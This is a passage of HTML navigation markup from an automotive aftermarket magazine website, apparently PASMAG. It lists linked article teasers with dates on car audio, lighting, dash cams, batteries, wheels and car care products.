										<a href="/technology/digital-signal-processors/hertz-marine-hmd8-dsp" >
											Hertz Marine HMD8 DSP										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dei-introduces-new-1-step-interior-coating-to-control-both-heat-and-sound" >
										<img class="img-responsive" src="/images/2024/03/25/ATAC Bucket on table_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/dei-introduces-new-1-step-interior-coating-to-control-both-heat-and-sound" >
											DEI Introduces New 1-Step Interior Coating to Control Both Heat and Sound										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/sound-deadening-getting-the-most-out-of-your-speaker-install" >
										<img class="img-responsive" src="/images/2021/03/24/10-car-audio-sound-deadening-tspec-Ballistic-06_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/sound-deadening-getting-the-most-out-of-your-speaker-install" >
											Sound Deadening: Getting The Most Out Of Your Speaker Install										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">24 March 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dynaliner-automotive-thermal-insulator" >
										<img class="img-responsive" src="/images/2021/01/12/dynamat-Dynaliner-Floor-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/dynaliner-automotive-thermal-insulator" >
											Dynaliner Automotive Thermal Insulator										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dynamat-superlite-sound-damping-material" >
										<img class="img-responsive" src="/images/2020/07/10/Dynamat_SuperLite_Sound_Damping_Material_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/dynamat-superlite-sound-damping-material" >
											Dynamat SuperLite Sound Damping Material										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 July 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/heise-led-will-light-up-sema-2024-with-new-products" >
										<img class="img-responsive" src="/images/2024/10/23/HeiseChasingAMbientInterior_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/heise-led-will-light-up-sema-2024-with-new-products" >
											Heise LED Will Light Up SEMA 2024 with New Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/odx-lighting-e-bryd-series-led-kit" >
										<img class="img-responsive" src="/images/2023/10/18/ODXEbryd_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/odx-lighting-e-bryd-series-led-kit" >
											ODX Lighting E-Bryd Series LED Kit										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 October 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/unboxing-oracle-lighting-care-package" >
										<img class="img-responsive" src="/images/2023/06/27/PASMAG-T365-S4E12-E86-Unboxed-960x540_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/unboxing-oracle-lighting-care-package" >
											Unboxing: ORACLE Lighting Care Package										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/oracle-lighting-new-rgb-w-led-wheel-rings" >
										<img class="img-responsive" src="/images/2023/05/01/ORACLELightingRGBWWheelRings_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/oracle-lighting-new-rgb-w-led-wheel-rings" >
											ORACLE Lighting New RGB+W LED Wheel Rings										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 May 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/autometer-guardian-360-dash-cam" >
										<img class="img-responsive" src="/images/2024/10/23/AutoMeterGuardian360DashCam_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/autometer-guardian-360-dash-cam" >
											AutoMeter Guardian 360 Dash Cam										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-holley-simpson-racing-racequip-safety-package" >
										<img class="img-responsive" src="/images/2023/08/31/HolleySimpsonRacequipPackage_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-holley-simpson-racing-racequip-safety-package" >
											Unboxing: Holley / Simpson Racing / Racequip Safety Package										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">31 August 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-compustar-pro-t13-r5-with-lte-remotes" >
										<img class="img-responsive" src="/images/2021/11/26/YouTube-S2-EP22-E44-Hot-New-Products-Compustar-PRO-T13-R5-LTE-Remotes_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-compustar-pro-t13-r5-with-lte-remotes" >
											PASMAG Unboxing: Compustar PRO T13 with LTE & PRO R5 with LTE Remotes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 October 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-ibeam-vehicle-safety-system-rearview-mirror" >
										<img class="img-responsive" src="/images/2021/12/01/YouTube-S2-EP20-E42-Hot-New-Products-Metra-Electronics-iBEAM_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-ibeam-vehicle-safety-system-rearview-mirror" >
											PASMAG Unboxing: iBEAM Vehicle Safety System										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 September 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-electronics-turbotactile-dash-kit-for-2019-ram-trucks" >
										<img class="img-responsive" src="/images/2024/07/30/MetraRAM2019UpDashKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-electronics-turbotactile-dash-kit-for-2019-ram-trucks" >
											Metra Electronics TurboTactile Dash Kit for 2019+ RAM Trucks										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-electronics-107-ho1-dash-kit-for-2022-honda-civic" >
										<img class="img-responsive" src="/images/2024/07/22/MetraCivicDashKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-electronics-107-ho1-dash-kit-for-2022-honda-civic" >
											Metra Electronics 107-HO1 Dash Kit for 2022+ Honda Civic										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-dash-kits-for-2008-2013-infiniti-g37" >
										<img class="img-responsive" src="/images/2024/07/12/MetraInfinitiG37DashKitTurboTactile_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-dash-kits-for-2008-2013-infiniti-g37" >
											Metra TurboTacile Dash Kits for 2008-2013 Infiniti G37										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/scosche-dash-kit-accessories-unboxing" >
										<img class="img-responsive" src="/images/2023/03/03/PASMAGT365S4EP1E75HNPUnboxingScoscheVideo_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/scosche-dash-kit-accessories-unboxing" >
											Unboxed: Scosche Dash Kit + Accessories										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 March 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/unboxing-jvc-kv-dr305w-dashboard-camera" >
										<img class="img-responsive" src="/images/2022/05/31/PASMAG-Tuning-365-S3EP2-E55-Unboxed-JVC-KV-DR305W-Dash-Camera_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/unboxing-jvc-kv-dr305w-dashboard-camera" >
											PASMAG Unboxing: JVC KV-DR305W Dashboard Camera										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 May 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/ds18-eaglei-bbx2-dashcam" >
										<img class="img-responsive" src="/images/2021/02/19/DS18-BBX2-dash-camera-dashcam-pasmag-01_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/ds18-eaglei-bbx2-dashcam" >
											DS18 EAGLEi BBX2 Dashcam										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/ibeam-vehicle-safety-systems-360-degree-interior-dash-camera-with-rearview-camera" >
										<img class="img-responsive" src="/images/2021/01/29/iBEAM-360-Degree-Interior-Dash-Camera-Rearview-metra-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/ibeam-vehicle-safety-systems-360-degree-interior-dash-camera-with-rearview-camera" >
											iBEAM Vehicle Safety Systems: 360 Degree Interior Dash Camera with Rearview Camera										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/kenwood-drv-a601wdp-gps-integrated-dual-dash-cam-package-with-wi-fi" >
										<img class="img-responsive" src="/images/2021/01/11/kenwood-DRV-A601WDP-gps-dual-dash-cam-camera-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/kenwood-drv-a601wdp-gps-integrated-dual-dash-cam-package-with-wi-fi" >
											Kenwood DRV-A601WDP GPS Integrated Dual Dash Cam Package with Wi-Fi										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/the-importance-of-keeping-a-vehicle-battery-fully-charged" >
										<img class="img-responsive" src="/images/2024/03/14/BatteryTenderJr_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/the-importance-of-keeping-a-vehicle-battery-fully-charged" >
											The Importance of Keeping a Vehicle Battery Fully Charged										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/knukonceptz-vertical-top-post-adapter" >
										<img class="img-responsive" src="/images/2023/07/26/KnuKonceptzVerticalTopPostAdapter_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/knukonceptz-vertical-top-post-adapter" >
											KnuKonceptz Vertical Top Post Adapter										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 July 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/motomaster-batteries-automotive-standard-oeplus-eliminator-battery-charger" >
										<img class="img-responsive" src="/images/2022/11/28/PASMAG-T365-S3-EP17-E70-HNP-Motomaster-Batteries-Video_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/motomaster-batteries-automotive-standard-oeplus-eliminator-battery-charger" >
											MotoMaster Batteries - Automotive: Standard, OEPLUS, Eliminator + Battery Charger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 November 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/jy-power-hp-40-lithium-battery" >
										<img class="img-responsive" src="/images/2020/12/08/JY-Power-HP40-Lithium-Battery-Down4Sound-Bill-Braun-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/jy-power-hp-40-lithium-battery" >
											JY Power HP-40 Lithium Battery										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 November 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-style-2" >Style</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-141 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/style/exterior">Exterior</a></li>
								<li class=""><a href="/style/interior">Interior</a></li>
								<li class=""><a href="/style/wheels">Wheels</a></li>
								<li class=""><a href="/style/car-care">Car Care</a></li>
								<li class=""><a href="/style/style-installs-reviews">Style Installs Reviews and Opinion</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/amsoil-expands-its-car-care-line-with-three-new-products" >
										<img class="img-responsive" src="/images/2025/05/28/amsoilcarcare_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/amsoil-expands-its-car-care-line-with-three-new-products" >
											AMSOIL Expands Its Car Care Line with Three New Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/oracle-lighting-integrated-led-light-bar-for-jeeps" >
										<img class="img-responsive" src="/images/2024/12/05/ORACLEJeepLightbar_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/oracle-lighting-integrated-led-light-bar-for-jeeps" >
											ORACLE Lighting Integrated LED Light Bar for Jeeps										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/dress-up-bolts-fl5-civic-type-r-hardware" >
										<img class="img-responsive" src="/images/2024/10/01/DressUpBoltsFl5CivicTypeR_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/dress-up-bolts-fl5-civic-type-r-hardware" >
											Dress Up Bolts FL5 Civic Type R Hardware										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/smittybilt-overland-xl-hardshell-tent" >
										<img class="img-responsive" src="/images/2024/09/27/SmittyBiltOverlandXL_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/smittybilt-overland-xl-hardshell-tent" >
											SmittyBilt Overland XL Hardshell Tent										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 September 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/grimmspeed-swap-top-shift-knobs" >
										<img class="img-responsive" src="/images/2024/12/06/Grimmspeedswaptop_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/grimmspeed-swap-top-shift-knobs" >
											GrimmSpeed Swap-Top Shift Knobs										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks" >
										<img class="img-responsive" src="/images/2024/05/31/TuffyProductsConsoleSafe_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks" >
											Tuffy Security Console Safes for 2021+ Chevy/GMC Trucks										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">31 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86" >
										<img class="img-responsive" src="/images/2024/05/03/DressUpBoltsTrunkPlasticClipDeleteKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86" >
											Dress Up Bolts Launches New Trunk Interior Kits for Subaru Models + Toyota 86										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/optima-batteries-battery-mounts" >
										<img class="img-responsive" src="/images/2023/11/16/OPTIMABatteriesMounts_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/optima-batteries-battery-mounts" >
											OPTIMA Batteries - Battery Mounts										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 November 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/te37-30th-anniversary-release" >
										<img class="img-responsive" src="/images/2026/01/13/te37cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/te37-30th-anniversary-release" >
											TE37 30th Anniversary Release										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/bbs-launches-two-piece-ch-r-ii-unlimited-wheel-in-20-22-inches" >
										<img class="img-responsive" src="/images/2025/12/10/Cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/bbs-launches-two-piece-ch-r-ii-unlimited-wheel-in-20-22-inches" >
											BBS Launches Two-Piece CH-R II Unlimited Wheel in 20–22 Inches										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/rays-debuts-new-matte-translucent-black-finish-for-the-vmf-c-01" >
										<img class="img-responsive" src="/images/2025/05/29/raysvmfwheel_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/rays-debuts-new-matte-translucent-black-finish-for-the-vmf-c-01" >
											RAYS Debuts New Matte Translucent Black Finish for the VMF C-01										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/mid-wheels-by-rays-2025-product-catalog-release" >
										<img class="img-responsive" src="/images/2025/04/11/midwheelscover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/mid-wheels-by-rays-2025-product-catalog-release" >
											MID WHEELS by RAYS - 2025 Product Catalog Release										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 April 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/amsoil-launches-specialty-car-care-products" >
										<img class="img-responsive" src="/images/2024/05/27/AMSOILCarCare_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/amsoil-launches-specialty-car-care-products" >
											AMSOIL Launches Specialty Car Care Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/graphene-detailing-products-are-the-next-level" >
										<img class="img-responsive" src="/images/2024/05/13/Unboxed303Detailing2024_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/graphene-detailing-products-are-the-next-level" >
											Graphene Detailing Products Are The Next Level										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/building-a-detailing-kit-with-chemical-guys" >
										<img class="img-responsive" src="/images/2024/03/07/ChemicalGuysAllSeasonKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/building-a-detailing-kit-with-chemical-guys" >
											Get a Do-It-All Detailing Kit with Chemical Guys										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/jaxwax-hawaiian-shine-detail-spray" >
										<img class="img-responsive" src="/images/2023/10/19/JaxWaxHawaiianShineDetailSpray_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/jaxwax-hawaiian-shine-detail-spray" >
											JaxWax Hawaiian Shine Detail Spray										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 October 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/the-art-of-stance-achieving-the-perfect-wheel-fitment" >
										<img class="img-responsive" src="/images/2024/06/10/Art-of-STANCE_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/the-art-of-stance-achieving-the-perfect-wheel-fitment" >
											The Art of Stance: Achieving the Perfect Wheel Fitment										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
